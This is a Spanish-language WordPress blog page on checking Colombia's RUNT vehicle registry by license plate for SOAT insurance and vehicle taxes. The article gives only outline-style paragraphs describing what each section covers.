<p>En este título se explica el funcionamiento del servicio de consulta de Runt por placa para el SOAT, destacando que se basa en la base de datos del Registro Único Nacional de Tránsito (Runt) y proporciona información actualizada sobre la vigencia y estado del SOAT de un vehículo.</p>
<h2><strong>Acceso al servicio de consulta de Runt por placa para el SOAT</strong></h2>
<p>En este apartado se explican las diferentes formas en las que los ciudadanos pueden acceder al servicio de consulta de Runt por placa para el SOAT, como a través del portal web oficial de Runt, mediante la aplicación móvil o acudiendo a una entidad autorizada.</p>
<h2><strong>Información disponible en la consulta de Runt por placa para el SOAT</strong></h2>
<p>En este título se menciona la información que se puede obtener al realizar una consulta de Runt por placa para el SOAT, como la vigencia actual del SOAT, los datos de la compañía aseguradora, la fecha de vencimiento y la información básica del vehículo.</p>
<h2><strong>Beneficios de utilizar el servicio de consulta de Runt por placa para el SOAT</strong></h2>
<p>En este apartado se destacan los beneficios principales de utilizar el servicio de consulta de Runt por placa para el SOAT, como la posibilidad de verificar la vigencia y validez del seguro, evitar sanciones y multas por circular sin el SOAT adecuado, y garantizar la protección y seguridad al momento de conducir.</p>
<h2><strong>Importancia de la consulta de Runt por placa para el SOAT en Colombia</strong></h2>
<p>En este título se resalta la importancia de la consulta de Runt por placa para el SOAT en Colombia, como una herramienta que contribuye a la seguridad vial, el cumplimiento de la normativa de tránsito y la protección de los conductores y terceros involucrados en un accidente.</p>
<h2><strong>Protección de datos personales en la consulta de Runt por placa para el SOAT</strong></h2>
<p>En este apartado se aborda el tema de la protección de datos personales en la consulta de Runt por placa para el SOAT, mencionando que se manejan de acuerdo con la normativa vigente y resaltando la confidencialidad de la información.</p>
<h2><strong>Limitaciones y consideraciones en la consulta de Runt por placa para el SOAT</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1702 size-full" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-28.png" alt="Runt por placa" width="265" height="190" /></p>
<p>En este título se mencionan algunas limitaciones y consideraciones que se deben tener en cuenta al utilizar el servicio de consulta de Runt por placa para el SOAT, como la posibilidad de que existan errores en la base de datos, la actualización periódica de la información y la necesidad de tener en cuenta otros documentos oficiales.</p>
<h2><strong>Conclusiones sobre el servicio de consulta de Runt por placa para el SOAT</strong></h2>
<p>En este título se realizan conclusiones sobre la importancia y los beneficios del servicio de consulta de Runt por placa para el SOAT, destacando su contribución a la seguridad vial, la tranquilidad de los conductores y el cumplimiento de la normativa de tránsito en Colombia.</p>
<h2><strong>Introducción al servicio de consulta de Runt por placa para impuestos</strong></h2>
<p>En este apartado se introduce el tema del servicio de consulta de Runt por placa para impuestos, resaltando su importancia como una herramienta que permite a los propietarios de vehículos verificar el estado de los impuestos asociados a un vehículo en particular a través de su placa.</p>
<h2><strong>Funcionamiento del servicio de consulta de Runt por placa para impuestos</strong></h2>
<p>En este título se explica el funcionamiento del servicio de consulta de Runt por placa para impuestos, destacando que se basa en la base de datos del Registro Único Nacional de Tránsito (Runt) y proporciona información actualizada sobre el estado de los impuestos asociados a un vehículo.</p>
<h2><strong>Acceso al servicio de consulta de Runt por placa para impuestos</strong></h2>
<p>En este apartado se explican las diferentes formas en las que los propietarios de vehículos pueden acceder al servicio de consulta de Runt por placa para impuestos, como a través del portal web oficial de Runt, mediante la aplicación móvil o acudiendo a una entidad autorizada.</p>
<h2><strong>Información disponible en la consulta de Runt por placa para impuestos</strong></h2>
<p>En este título se menciona la información que se puede obtener al realizar una consulta de Runt por placa para impuestos, como el estado de los impuestos asociados al vehículo, incluyendo el impuesto de circulación, el impuesto de vehículos y cualquier otro impuesto relacionado.</p>
<h2><strong>Beneficios de utilizar el servicio de consulta de Runt por placa para impuestos</strong></h2>
<p>En este apartado se destacan los beneficios principales de utilizar el servicio de consulta de Runt por placa para impuestos, como la posibilidad de verificar el estado de los impuestos asociados al vehículo, evitar sanciones y multas por impuestos impagos y mantener al día la situación tributaria del vehículo.</p>
<h2><strong>Importancia de la consulta de Runt por placa para impuestos en Colombia</strong></h2>
<p>En este título se resalta la importancia de la consulta de Runt por placa para impuestos en Colombia, como una herramienta que contribuye a la recaudación de impuestos, el cumplimiento de las obligaciones tributarias y la legalidad en la circulación de vehículos.</p>
<h2><strong>Protección de datos personales en la consulta de Runt por placa para impuestos</strong></h2>
<p>En este apartado se aborda el tema de la protección de datos personales en la consulta de Runt por placa para impuestos, mencionando que se manejan de acuerdo con la normativa vigente y resaltando la confidencialidad de la información.</p>
<h2><strong>Limitaciones y consideraciones en la consulta de Runt por placa para impuestos</strong></h2>
<p>En este título se mencionan algunas limitaciones y consideraciones que se deben tener en cuenta al utilizar el servicio de consulta de Runt por placa para impuestos, como la posibilidad de que existan errores en la base de datos, la actualización periódica de la información y la necesidad de tener en cuenta otros documentos oficiales relacionados con los impuestos.</p>
<h2><strong>Conclusiones sobre el servicio de consulta de Runt por placa para impuestos</strong></h2>
<p>En este título se realizan conclusiones sobre la importancia y los beneficios del servicio de consulta de Runt por placa para impuestos, destacando su contribución a la transparencia en el pago de impuestos, el cumplimiento de las obligaciones tributarias y la prevención de sanciones y multas por impuestos impagos.</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-1692 -->


	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sistemafallido.com/soat-que-es-y-que-puedo-hacer/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Anterior</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Anterior</small></div>Soat: qué es y qué puedo hacer</a></div><div class="nav-next"><a href="https://sistemafallido.com/cremil-todo-sobre-esta-institucion/" rel="next"><div class="post-navigation-sub"><small>Siguiente<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Cremil, todo sobre esta institución</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Publicaciones Similares</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Siguiente" data-slider-slide-label="Entradas" data-slider-prev-label="Anterior">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-876 post type-post status-publish format-standard has-post-thumbnail hentry category-generalidades">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/libro-de-espanol-quinto-grado/">
			<div class="post-thumbnail-inner">
				<img width="197" height="255" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-1-8.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Libro de español quinto grado" decoding="async" loading="lazy" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/libro-de-espanol-quinto-grado/" rel="bookmark">Libro de español quinto grado</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-06-04T10:01:54+00:00">4 de junio de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>El libro de Español de quinto grado es una valiosa herramienta educativa diseñada para que los estudiantes en México desarrollen habilidades lingüísticas y literarias. A través de su contenido estructurado y enfoque didáctico, este libro busca fortalecer la competencia comunicativa de los estudiantes y fomentar el amor por la lengua y la literatura. En este&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/libro-de-espanol-quinto-grado/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Libro de español quinto grado</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1683 post type-post status-publish format-standard has-post-thumbnail hentry category-generalidades">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/cremil-todo-sobre-esta-institucion/">
			<div class="post-thumbnail-inner">
				<img width="369" height="136" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-1-68.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cremil, todo sobre esta institución" decoding="async" loading="lazy" srcset="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-1-68.jpeg 369w, https://sistemafallido.com/wp-content/uploads/2023/06/descarga-1-68-300x111.jpeg 300w" sizes="auto, (max-width: 369px) 100vw, 369px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/cremil-todo-sobre-esta-institucion/" rel="bookmark">Cremil, todo sobre esta institución</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-06-16T11:16:58+00:00">16 de junio de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>La Caja de Retiro, Ahorros y Préstamos de las Fuerzas Militares (CREMIL) es una entidad financiera de carácter especial en Colombia, que brinda servicios financieros y beneficios sociales a los miembros de las fuerzas militares y sus familias. En este artículo, exploraremos la importancia de la CREMIL y los servicios que ofrece a los militares&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/cremil-todo-sobre-esta-institucion/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Cremil, todo sobre esta institución</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-899 post type-post status-publish format-standard has-post-thumbnail hentry category-generalidades">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/libro-de-conocimiento-del-medio-segundo-grado/">
			<div class="post-thumbnail-inner">
				<img width="225" height="225" src="https://sistemafallido.com/wp-content/uploads/2023/06/images-20.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Libro de conocimiento del medio segundo grado" decoding="async" loading="lazy" srcset="https://sistemafallido.com/wp-content/uploads/2023/06/images-20.jpeg 225w, https://sistemafallido.com/wp-content/uploads/2023/06/images-20-150x150.jpeg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/libro-de-conocimiento-del-medio-segundo-grado/" rel="bookmark">Libro de conocimiento del medio segundo grado</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-06-04T20:13:57+00:00">4 de junio de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>En este libro de Conocimiento del Medio de Segundo Grado, nos adentraremos en el maravilloso mundo de México, un país rico en historia, geografía, flora, fauna y tradiciones. A través de actividades y exploraciones, los estudiantes de segundo grado podrán descubrir y aprender sobre México, mientras desarrollan su conocimiento del entorno natural y cultural. Capítulo&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/libro-de-conocimiento-del-medio-segundo-grado/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Libro de conocimiento del medio segundo grado</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-155 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-generalidades category-negocios">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/que-implica-el-certificado-de-registro-de-la-union/">
			<div class="post-thumbnail-inner">
				<img width="570" height="194" src="https://sistemafallido.com/wp-content/uploads/2023/04/concord2.png" class="attachment-medium_large size-medium_large wp-post-image" alt="¿Qué implica el certificado de registro de la unión?" decoding="async" loading="lazy" srcset="https://sistemafallido.com/wp-content/uploads/2023/04/concord2.png 570w, https://sistemafallido.com/wp-content/uploads/2023/04/concord2-300x102.png 300w" sizes="auto, (max-width: 570px) 100vw, 570px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/blog/" rel="tag">Blog</a> | <a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a> | <a href="https://sistemafallido.com/category/negocios/" rel="tag">Negocios</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/que-implica-el-certificado-de-registro-de-la-union/" rel="bookmark">¿Qué implica el certificado de registro de la unión?</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/fallidote/">fallidote</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-04-16T15:15:38+00:00">16 de abril de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Son múltiples las respuestas al cuestionamiento sobre qué implica el certificado de registro de la unión, que beneficia tanto a los ciudadanos que pertenecen a la Unión Europea y de los Estados que forman parte del Acuerdo Sobre el Espacio Económico Europeo o Suiza. Podríamos decir grosso modo que el Certificado de registro de ciudadano&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/que-implica-el-certificado-de-registro-de-la-union/" class="post-more-link">
				Leer más<span class="screen-reader-text"> ¿Qué implica el certificado de registro de la unión?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-576 post type-post status-publish format-standard has-post-thumbnail hentry category-generalidades">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/consulta-ruc/">
			<div class="post-thumbnail-inner">
				<img width="226" height="223" src="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-1-1.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Consulta RUC" decoding="async" loading="lazy" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/consulta-ruc/" rel="bookmark">Consulta RUC</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-05-31T11:00:12+00:00">31 de mayo de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>La consulta del Registro Único de Contribuyentes (RUC) es una herramienta valiosa para verificar la información legal y tributaria de una empresa. En este artículo, abordaremos la consulta de RUC, examinando el proceso formal y las consideraciones clave a tener en cuenta al realizar esta consulta. Importancia de la Consulta de RUC En esta sección,&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/consulta-ruc/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Consulta RUC</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1637 post type-post status-publish format-standard has-post-thumbnail hentry category-generalidades">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/cedula-digital-lo-que-necesitas-comprender/">
			<div class="post-thumbnail-inner">
				<img width="259" height="194" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-4-52.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cédula Digital, lo que necesitas comprender" decoding="async" loading="lazy" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/cedula-digital-lo-que-necesitas-comprender/" rel="bookmark">Cédula Digital, lo que necesitas comprender</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-06-12T12:32:50+00:00">12 de junio de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>La cédula de ciudadanía es un documento de identificación crucial en Colombia, utilizado para realizar una variedad de trámites y transacciones. En los últimos años, se ha impulsado la implementación de la cédula digital, una versión electrónica que busca agilizar y fortalecer el proceso de identificación personal en el país. En este artículo, exploraremos los&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/cedula-digital-lo-que-necesitas-comprender/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Cédula Digital, lo que necesitas comprender</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/runt-por-placa-que-es-y-como-se-consulta/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://sistemafallido.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Deja un comentario..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comentario <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Nombre" id="author" name="author" type="text" placeholder="Juan Nadie" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Nombre <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Correo electrónico" id="email" name="email" type="email" placeholder="juan@ejemplo.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Correo electrónico <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Web" id="url" name="url" type="url" placeholder="https://www.ejemplo.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Web</label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1692' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Sistema - Tema para WordPress por <a href="https://www.kadencewp.com/" rel="nofollow noopener" target="_blank">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Cerrar menú"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
